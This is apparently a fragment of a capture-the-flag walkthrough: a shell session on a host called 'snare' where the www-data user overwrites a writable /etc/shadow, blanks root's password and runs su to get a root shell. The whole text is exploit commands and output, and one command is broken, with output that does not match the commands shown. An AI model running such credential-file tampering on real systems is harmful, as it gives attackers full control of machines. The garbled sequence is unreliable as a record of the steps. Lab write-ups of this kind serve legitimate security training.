 www-data@snare:/$ echo /etc/shadow
/etc/shadow
www-data@snare:/$ cp /etc/shadow /tmp/shadow.bak
<grep -v '^root:' /tmp/shadow.bak) > /tmp/new_shadow
www-data@snare:/$ cat /tmp/new_shadow > /etc/shadow
www-data@snare:/$ head -n 1 /etc/shadow
root::18586:0:99999:7:::
www-data@snare:/$ su root
root@snare:/#